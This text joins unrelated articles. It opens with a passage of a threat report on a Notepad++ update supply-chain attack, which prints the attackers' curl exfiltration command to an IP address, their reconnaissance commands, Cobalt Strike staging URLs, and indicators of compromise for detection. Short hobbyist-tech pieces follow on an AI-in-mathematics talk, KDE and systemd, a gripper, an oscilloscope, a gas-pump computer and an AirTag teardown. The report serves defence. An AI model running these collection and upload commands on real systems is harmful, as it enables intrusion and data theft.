1.txtfile by using thecurl.exe --user-agent "https://temp.sh/ZMRKV/1.txt" -s http://45.76.155[.]202shell command. As can be observed, the uploaded file URL is transferred inside the user agent.
Notably, the same behavior of malicious Notepad++ updates, specifically the launch of shell commands and the use of the temp[.]sh website for file uploading, has been described on the Notepad++ community forums by a user named soft-parsley.
After sending system information, the update.exe file executes the second-stage payload. To do that, it performs the following actions:

- Drops the following files to the
%appdata%\ProShowdirectory:ProShow.exe(SHA1: defb05d5a91e4920c9e22de2d81c5dc9b95a9a7c)defscr(SHA1: 259cd3542dea998c57f67ffdd4543ab836e3d2a3)if.dnt(SHA1: 46654a7ad6bc809b623c51938954de48e27a5618)proshow.crs(SHA1: da39a3ee5e6b4b0d3255bfef95601890afd80709)proshow.phd(SHA1: da39a3ee5e6b4b0d3255bfef95601890afd80709)proshow_e.bmp(SHA1: 9df6ecc47b192260826c247bf8d40384aa6e6fd6)load(SHA1: 06a6a5a39193075734a32e0235bde0e979c27228)
- Executes the dropped
ProShow.exefile.
The launched ProShow.exe file is a legitimate ProShow software, which is abused to launch a malicious payload. Normally, when threat actors aim to execute a malicious payload inside a legitimate process, they resort to the DLL sideloading technique. However, this time attackers have decided to avoid using it — likely due to how much attention this technique receives nowadays. Instead, they abused an old, known vulnerability in the ProShow software, which dates back to early 2010s. The dropped file named load contains an exploit payload, which is launched when the ProShow.exe file is launched. It is worth noting that, apart from this payload, all files in the %appdata%\ProShow directory are legitimate.
Analysis of the exploit payload revealed that it contains two shellcodes — one at the very start and the other one in the middle of the file. The shellcode located at the start of the file contains a set of meaningless instructions and is not designed to be executed — rather, attackers used it as the exploit padding bytes. It is likely that, by using a fake shellcode for padding bytes instead of something else (e.g., a sequence of 0x41 characters or random bytes), attackers aimed to confuse researchers and automated analysis systems.
The second shellcode, which is stored in the middle of the file, is the one that is launched when ProShow.exe is started. It decrypts a Metasploit downloader payload that retrieves a Cobalt Strike Beacon shellcode from the URL 45.77.31[.]210/users/admin (user agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36) and launches it.
The Cobalt Strike Beacon payload is designed to communicate with the cdncheck.it[.]com C2 server. For instance, it uses the GET request URL 45.77.31[.]210/api/update/v1 and the POST request URL 45.77.31[.]210/api/FileUpload/…
Later on, in early August 2025, we have observed attackers to use the same download URL for the update.exe files (observed SHA1 hash: 90e677d7ff5844407b9c073e3b7e896e078e11cd), as well as the same execution chain for delivery of Cobalt Strike Beacon via malicious Notepad++ updates. However, we noted the following differences:
- In the Metasploit downloader payload, the URL for downloading Cobalt Strike Beacon was set to cdncheck.it[.]com/users/admin;
- The Cobalt Strike C2 server URLs were set to cdncheck.it[.]com/api/update/v… and cdncheck.it[.]com/api/Metadata…
We have not further seen any infections leveraging chain #1 after early August 2025.
Chain #2 — middle and end of September 2025
A month and a half after malicious update detections ceased, we observed attackers to resume deploying these updates in the middle of September 2025, using another infection chain. The malicious update was still being distributed from the 45.76.155[.]202/update/update.… URL, and the file downloaded from it (SHA1 hash: 573549869e84544e3ef253bdba79851dcde4963a) was an NSIS installer as well. However, its file size was now about 140 KB. Again, this file performed two actions:
- Obtained system information by executing a shell command and uploading its execution results to temp[.]sh;
- Dropped a next-stage payload on disk and launched it.
Regarding system information, attackers made the following changes to how it was collected:
- They changed the working directory to %APPDATA%\Adobe\Scripts;
- They started collecting more system information details, changing the executed shell command to
cmd /c "whoami&&tasklist&&systeminfo&&netstat -ano" > a.txt.
The created a.txt file was, just as in the case of stage #1, uploaded to the temp[.]sh website through curl, with the obtained temp[.]sh URL being transferred to the same 45.76.155[.]202/list endpoint, inside the User-Agent header.
As for the next-stage payload, it has been changed completely. The NSIS installer was configured to drop the following files to the %APPDATA%\Adobe\Scripts directory:
alien.dll(SHA1: 6444dab57d93ce987c22da66b3706d5d7fc226da);lua5.1.dll(SHA1: 2ab0758dda4e71aee6f4c8e4c0265a796518f07d);script.exe(SHA1: bf996a709835c0c16cce1015e6d44fc95e08a38a);alien.ini(SHA1: ca4b6fe0c69472cd3d63b212eb805b7f65710d33).
Next, it executes the following shell command to launch the script.exe file: %APPDATA%\%Adobe\Scripts\script.exe %APPDATA%\Adobe\Scripts\alien.ini.
All of the files in the %APPDATA%\Adobe\Scripts directory, except for alien.ini, are legitimate and related to the Lua interpreter. As such, the previously mentioned command is used by attackers to launch a compiled Lua script, located in the alien.ini file. Below is a screenshot of its decompilation:
As we can see, this small script is used for placing shellcode inside executable memory and then launching it through the EnumWindowStationsW API function.

The launched shellcode is, just in the case of chain #1, a Metasploit downloader, which downloads a Cobalt Strike Beacon payload, again in the form of a shellcode, from the cdncheck.it[.]com/users/admin URL.
The Cobalt Strike payload contains the C2 server URLs that slightly differ from the ones seen previously: cdncheck.it[.]com/api/getInfo/… and cdncheck.it[.]com/api/FileUplo…
Attacks involving chain #2 continued until the end of September, when we observed two more malicious update.exe files. One of them had the SHA1 hash 13179c8f19fbf3d8473c49983a199e6cb4f318f0. The Cobalt Strike Beacon payload delivered through it was configured to use the same URLs observed in mid-September, however, attackers changed the way system information was collected. Specifically, attackers split the single shell command they used for this (cmd /c "whoami&&tasklist&&systeminfo&&netstat -ano" > a.txt) into multiple commands:
cmd /c whoami >> a.txtcmd /c tasklist >> a.txtcmd /c systeminfo >> a.txtcmd /c netstat -ano >> a.txt
Notably, the same sequence of commands has been previously documented by the soft-parsley user on the Notepad++ community forums.
The other update.exe file had the SHA1 hash 4c9aac447bf732acc97992290aa7a187b967ee2c. Using it, attackers performed the following:
- Changed the system information upload URL to self-dns.it[.]com/list;
- Changed the user agent used in HTTP requests to Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36;
- Changed the URL used by the Metasploit downloader to safe-dns.it[.]com/help/Get-Sta…
- Changed the Cobalt Strike Beacon C2 server URLs to safe-dns.it[.]com/resolve and safe-dns.it[.]com/dns-query.
Chain #3 — October 2025
In early October 2025, attackers changed the infection chain once again. They have as well changed the C2 server for distributing malicious updates, with the observed update URL being 45.32.144[.]255/update/update.… The payload downloaded (SHA1: d7ffd7b588880cf61b603346a3557e7cce648c93) was still a NSIS installer, however, unlike in the case of chains 1 and 2, this installer did not include the system information sending functionality. It simply dropped the following files to the %appdata%\Bluetooth\ directory:
BluetoothService.exe, a legitimate executable (SHA1: 21a942273c14e4b9d3faa58e4de1fd4d5014a1ed);log.dll, a malicious DLL (SHA1: f7910d943a013eede24ac89d6388c1b98f8b3717);BluetoothService, an encrypted shellcode (SHA1: 7e0790226ea461bcc9ecd4be3c315ace41e1c122).
This execution chain relies on the sideloading of the log.dll file, which is responsible for launching the encrypted BluetoothService shellcode into the BluetoothService.exe process. Notably, such execution chains are commonly used by Chinese-speaking threat actors. This particular execution chain has already been described by Rapid7, and the final payload observed in it is the custom Chrysalis backdoor.
Unlike the previous chains, chain #3 does not load a Cobalt Strike Beacon directly. However, in their article Rapid7 claim that they additionally observed a Cobalt Strike Beacon payload being deployed to the C:\ProgramData\USOShared folder, while conducting incident response on one of the machines infected with the Notepad++ supply chain attack. Whilst Rapid7 does not detail how this file was dropped to the victim machine, we can highlight the following similarities between that Beacon payload and the Beacon payloads observed in chains #1 and #2:
- In both cases, Beacons are loaded through a Metasploit downloader shellcode, with similar URLs used (api.wiresguard.com/users/admin for the Rapid7 payload, cdncheck.it.com/users/admin and 45.77.31[.]210/users/admin for chain #1 and chain #2 payloads);
- The Beacon configurations are encrypted with the XOR key
CRAZY; - Similar C2 server URLs are used for Cobalt Strike Beacon communications (i.e. api.wiresguard.com/api/FileUpload/submit for the Rapid7 payload and 45.77.31[.]210/api/FileUpload/… for the chain #1 payload).
Return of chain #2 and changes in URLs — October 2025
In mid-October 2025, we observed attackers to resume deployments of the chain #2 payload (SHA1 hash: 821c0cafb2aab0f063ef7e313f64313fc81d46cd) using yet another URL: 95.179.213[.]0/update/update.e… Still, this payload used the previously mentioned self-dns.it[.]com and safe-dns.it[.]com domain names for system information uploading, Metasploit downloader and Cobalt Strike Beacon communications.
Further in late October 2025, we observed attackers to start changing URLs used for malicious update deliveries. Specifically, attackers started using the following URLs:
We haven’t observed any new payloads deployed from these URLs — they involved usage of both #2 and #3 execution chains. Finally, we have not seen any payloads being deployed starting from November 2025.
Conclusion
Notepad++ is a text editor used by numerous developers. As such, the ability to control update servers of this software gave attackers a unique possibility to break into machines of high-profile organizations around the world. The attackers made an effort to avoid losing access to this infection vector — they were spreading the malicious implants in a targeted manner, and they were skilled enough to drastically change the infection chains about once a month. Whilst we identified three distinct infection chains during our investigation, we would not be surprised to see more of them in use. To sum up our findings, here is the overall timeline of the infection chains that we identified:
The variety of infection chains makes detection of the Notepad++ supply chain attack quite a difficult and at the same time creative task. We would like to propose the following methods, from generic to specific, to hunt down traces of this attack:

- Check systems for deployments of NSIS installers, which have been used in all three observed execution chains. For example, this can be done by looking for logs related to creations of the
%localappdata%\Temp\ns.tmpdirectory, made by NSIS installers at runtime. Make sure to investigate the origins of each identified NSIS installer to avoid false positives; - Check network traffic logs for DNS resolutions of the temp[.]sh domain, which is unusual to observe in corporate environments. Also, it is beneficial to conduct a check for raw HTTP traffic requests that have a temp[.]sh URL embedded in the user agent — both these steps will make it possible to detect chain #1 and chain #2 deployments;
- Check systems for launches of malicious shell commands referenced in the article, such as
whoami,tasklist,systeminfoandnetstat -ano; - Use specific IoCs listed below to identify known malicious domains and files.
Indicators of compromise
URLs used for malicious Notepad++ update deployments
45.76.155[.]202/update/update.…
45.32.144[.]255/update/update.…
95.179.213[.]0/update/update.e…
95.179.213[.]0/update/install.…
95.179.213[.]0/update/AutoUpda…
System information upload URLs
45.76.155[.]202/list
self-dns.it[.]com/list
URLs used by Metasploit downloaders to deploy Cobalt Strike beacons
45.77.31[.]210/users/admin
cdncheck.it[.]com/users/admin
safe-dns.it[.]com/help/Get-Sta…
URLs used by Cobalt Strike Beacons delivered by malicious Notepad++ updaters
45.77.31[.]210/api/update/v1
45.77.31[.]210/api/FileUpload/…
cdncheck.it[.]com/api/update/v…
cdncheck.it[.]com/api/Metadata…
cdncheck.it[.]com/api/getInfo/…
cdncheck.it[.]com/api/FileUplo…
safe-dns.it[.]com/resolve
safe-dns.it[.]com/dns-query
URLs used by the Chrysalis backdoor and the Cobalt Strike Beacon payloads associated with it, as previously identified by Rapid7
api.skycloudcenter[.]com/a/cha…
api.wiresguard[.]com/update/v1
api.wiresguard[.]com/api/FileU…
URLs related to Cobalt Strike Beacons uploaded to multiscanners, as previously identified by Rapid7
59.110.7[.]32:8880/uffhxpSy
59.110.7[.]32:8880/api/getBasi…
59.110.7[.]32:8880/api/Metadat…
124.222.137[.]114:9999/3yZR31V…
124.222.137[.]114:9999/api/upd…
124.222.137[.]114:9999/api/Inf…
api.wiresguard[.]com/users/sys…
api.wiresguard[.]com/api/getIn…
Malicious updater.exe hashes
8e6e505438c21f3d281e1cc257abdbf7223b7f5a
90e677d7ff5844407b9c073e3b7e896e078e11cd
573549869e84544e3ef253bdba79851dcde4963a
13179c8f19fbf3d8473c49983a199e6cb4f318f0
4c9aac447bf732acc97992290aa7a187b967ee2c
821c0cafb2aab0f063ef7e313f64313fc81d46cd
Hashes of malicious auxiliary files
06a6a5a39193075734a32e0235bde0e979c27228 — load
9c3ba38890ed984a25abb6a094b5dbf052f22fa7 — load
ca4b6fe0c69472cd3d63b212eb805b7f65710d33 — alien.ini
0d0f315fd8cf408a483f8e2dd1e69422629ed9fd — alien.ini
2a476cfb85fbf012fdbe63a37642c11afa5cf020 — alien.ini
Malicious file hashes, as previously identified by Rapid7
d7ffd7b588880cf61b603346a3557e7cce648c93
94dffa9de5b665dc51bc36e2693b8a3a0a4cc6b8
21a942273c14e4b9d3faa58e4de1fd4d5014a1ed
7e0790226ea461bcc9ecd4be3c315ace41e1c122
f7910d943a013eede24ac89d6388c1b98f8b3717
73d9d0139eaf89b7df34ceeb60e5f8c7cd2463bf
bd4915b3597942d88f319740a9b803cc51585c4a
c68d09dd50e357fd3de17a70b7724f8949441d77
813ace987a61af909c053607635489ee984534f4
9fbf2195dee991b1e5a727fd51391dcc2d7a4b16
07d2a01e1dc94d59d5ca3bdf0c7848553ae91a51
3090ecf034337857f786084fb14e63354e271c5d
d0662eadbe5ba92acbd3485d8187112543bcfbf5
9c0eff4deeb626730ad6a05c85eb138df48372ce
Malicious file paths
%appdata%\ProShow\load
%appdata%\Adobe\Scripts\alien.ini
%appdata%\Bluetooth\BluetoothService
[Yang-Hui He] Presents to The Royal Institution About AI and Mathematics

Over on YouTube you can see [Yang-Hui He] present to The Royal Institution about Mathematics: The rise of the machines.
In this one hour presentation [Yang-Hui He] explains how AI is driving progress in pure mathematics. He says that right now AI is poised to change the very nature of how mathematics is done. He is part of a community of hundreds of mathematicians pursuing the use of AI for research purposes.
[Yang-Hui He] traces the genesis of the term “artificial intelligence” to a research proposal from J. McCarthy, M.L. Minsky, N. Rochester, and C.E. Shannon dated August 31, 1955. He says that his mantra has become: connectivism leads to emergence, and goes on to explain what he means by that, then follows with universal approximation theorems.
He goes on to enumerate some of the key moments in AI: Descartes’s bête-machine, 1617; Lovelace’s speculation, 1842; Turing test, 1949; Dartmouth conference, 1956; Rosenblatt’s Perceptron, 1957; Hopfield’s network, 1982; Hinton’s Boltzmann machine, 1984; IBM’s Deep Blue, 1997; and DeepMind’s AlphaGo, 2012.
He continues with some navel-gazing about what is mathematics, and what is artificial intelligence. He considers how we do mathematics as bottom-up, top-down, or meta-mathematics. He mentions about one of his earliest papers on the subject Machine-learning the string landscape (PDF) and his books The Calabi–Yau Landscape: From Geometry, to Physics, to Machine Learning and Machine Learning in Pure Mathematics and Theoretical Physics.
He goes on to explain about Mathlib and the Xena Project. He discusses Machine-Assisted Proof by Terence Tao (PDF) and goes on to talk more about the history of mathematics and particularly experimental mathematics. All in all a very interesting talk, if you can find a spare hour!
In conclusion: Has AI solved any major open conjecture? No. Is AI beginning to help to advance mathematical discovery? Yes. Has AI changed the speaker’s day-to-day research routine? Yes and no.
If you’re interested in more fun math articles be sure to check out Digital Paint Mixing Has Been Greatly Improved With 1930s Math and Painted Over But Not Forgotten: Restoring Lost Paintings With Radiation And Mathematics.
youtube.com/embed/oOYcPkBaotg?…
KDE Binds Itself Tightly to Systemd, Drops Support for Non-Systemd Systems

The KDE desktop’s new login manager (PLM) in the upcoming Plasma 6.6 will mark the first time that KDE requires that the underlying OS uses systemd, if one wishes for the full KDE experience. This has especially the FreeBSD community upset, but will also affect Linux distros that do not use systemd. The focus of the KDE team is clear, as stated in the referenced Reddit thread, where a KDE developer replies that the goal is to rely on systemd for more tasks in the future. This means that PLM is just the first step.
In the eyes of KDE it seems that OSes that do not use systemd are ‘niche’ and not worth supporting, with said niche Linux distros that would be cut out including everything from Gentoo to Alpine Linux and Slackware. Regardless of your stance on systemd’s merits or lack thereof, it would seem to be quite drastic for one of the major desktop environments across Linux and BSD to suddenly make this decision.
It also raises the question of in how far this is related to the push towards a distroless and similarly more integrated, singular version of Linux as an operating system. Although there are still many other DEs that will happily run for the foreseeable future on your flavor of GNU/Linux or BSD – regardless of whether you’re more about about a System V or OpenRC init-style environment – this might be one of the most controversial divides since systemd was first introduced.
Top image: KDE Plasma 6.4.5. (Credit: Michio.kawaii, Wikimedia)
Print-in-Place Gripper Does It With a Single Motor

[XYZAiden]’s concept for a flexible robotic gripper might be a few years old, but if anything it’s even more accessible now than when he first prototyped it. It uses only a single motor and requires no complex mechanical assembly, and nowadays 3D printing with flexible filament has only gotten easier and more reliable.
The four-armed gripper you see here prints as a single piece, and is cable-driven with a single metal-geared servo powering the assembly. Each arm has a nylon string threaded through it so when the servo turns, it pulls each string which in turn makes each arm curl inward, closing the grip. Because of the way the gripper is made, releasing only requires relaxing the cables; an arm’s natural state is to fall open.
The main downside is that the servo and cables are working at a mechanical disadvantage, so the grip won’t be particularly strong. But for lightweight, irregular objects, this could be a feature rather than a bug.
The biggest advantage is that it’s extremely low-cost, and simple to both build and use. If one has access to a 3D printer and can make a servo rotate, raiding a junk bin could probably yield everything else.
DIY robotic gripper designs come in all sorts of variations. For example, this “jamming” bean-bag style gripper does an amazing, high-strength job of latching onto irregular objects without squashing them in the process. And here’s one built around grippy measuring tape, capable of surprising dexterity.
youtube.com/embed/8F8gctNCGyE?…
A Higher-End Pico-Based Oscilloscope

Hackers have been building their own basic oscilloscopes out of inexpensive MCUs and cheap LCD screens for some years now, but microcontrollers have recently become fast enough to actually make such ‘scopes useful. [NJJ], for example, used a pair of Raspberry Pi Picos to build Picotronix, an extensible combined oscilloscope and logic analyzer.
This isn’t an open-source project, but it is quite well-documented, and the general design logic and workings of the device are freely available. The main board holds two Picos, one for data sampling and one to handle control, display, and external communication. The control unit is made out of stacked PCBs surrounded by a 3D-printed housing; the pinout diagrams printed on the back panel are a helpful touch. One interesting technique was to use a trimmed length of clear 3D printer filament as a light pipe for an indicator LED.
Even the protocol used to communicate between the Picos is documented; the datagrams are rather reminiscent of Ethernet frames, and can originate either from one of the Picos or from a host computer. This lets the control board operate as an automatic testing station reporting data over a wireless or USB-connected network. The display module is therefore optional hardware, and a variety of other boards (called picoPods) can be connected to the Picotronix control board. These include a faster ADC, adapters for various analog input spans, a differential analog input probe, a 12-bit logic state analyzer, and a DAC for signal generation.
If this project inspired you to make your own, we’ve also seen other Pico-based oscilloscopes before, including one that used a phone for the display.
Usagi’s New Computer is a Gas!

[Dave] over at Usagi Electric has a mystery on his hands in the form of a computer. He picked up a Motorola 68000 based machine at a local swap meet. A few boards, a backplane, and a power supply. The only information provided is the machines original purpose: gas station pump control.
The computer in question is an embedded system. It uses a VME backplane, and all the cards are of the 3u variaety. The 68k and associated support chips are on one card. Memory is on another. A third card contains four serial ports. The software lives across three different EPROM chips. Time for a bit of reverse engineering!
[Dave] quickly dumped the ROMs and looked for strings. Since the 68k is a big endian machine, some byte swapping was required to get things human readable. Once byte swapped, huge tables of human readable strings revealed themselves, including an OS version. The computer runs pSOS, an older 68k based real time operating system – exactly what one would expect a machine from the 80’s to run.
The next step was to give it some power and see if the gas station computer would pump once again. The LEDs lit up, and a repeating signal showed up from one of the serial ports. The serial connections on this machine are RS-485. Not common for home computers, but used quite a bit in industrial embedded systems. Unfortunately, the machine wouldn’t respond to commands sent from a terminal. The communication protocol remained a mystery.
Since this video has gone up though, several people have provided a wealth of information at the vintage-micros channel over on [Dave’s] Usagi Electric Discord.
Gas pumps are a bit of a departure from [Dave’s] usual minicomputer work. We’re no strangers to embedded systems here though.
youtube.com/embed/i0Qw8GrOcp0?…
Teardown of an Apple AirTag 2 With Die Shots


First we get to see the outside of the device, followed by the individual layers of the sandwiched rings of the device, starting with the small speaker, which is surrounded by the antenna for the ultrawide band (UWB) feature.
Next is the PCB layer, with a brief analysis of the main ICs, before they get lifted off and decapped for an intimate look at their insides. These include the Nordic Semiconductor nRF52840 Bluetooth chip, which also runs the firmware of the device.
The big corroded-looking grey rectangle on the PCB is the UWB chip assembly, with the die shot visible in the heading image. It provides the localization feature of the AirTag that allows you to tell where the tag is precisely. In the die analysis we get a basic explanation of what the structures visible are for. Basically it uses an array of antennae that allows the determination of time-of-flight and with it the direction of the requesting device relative to it.
In addition to die shots of the BT and UWB chips we also get the die shot of the Bosch-made accelerometer chip, as well as an SPI memory device, likely an EEPROM of some description.
As for disabling the speaker in these AirTag 2 devices, it’s nestled deep inside, well away from the battery. This is said to make disabling it much harder without a destructive disassembly, yet as iFixit demonstrated, it’s actually fairly easy to do it non-destructively.
youtube.com/embed/UjUIXqiAIgA?…